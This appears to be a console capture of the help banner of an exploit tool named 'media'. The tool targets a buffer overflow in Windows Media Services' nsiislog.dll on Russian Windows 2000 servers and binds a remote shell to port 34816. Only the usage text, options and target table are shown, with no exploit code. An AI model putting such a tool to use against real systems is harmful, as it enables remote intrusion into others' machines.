 F:\MEDIA>media
Dicklamer (: Authors and distributors of this software are not responsible for t
he misuse or illegal use of this software.
Description: testing Windows Media Services for buffer overflow vulnerability (R
emote Command Execution #2). Binds shell to port 34816 (or higher if port busy).
Usage:  media target [-p target_port] [-r /renamed_scripts/renamed_nsiislog.dll]
Supported target(s):
Windows version nsiislog.dll version
-------------------------------------------------------------
2000 [5.00.2195] server rus. 4.1.0.3917
F:\MEDIA>_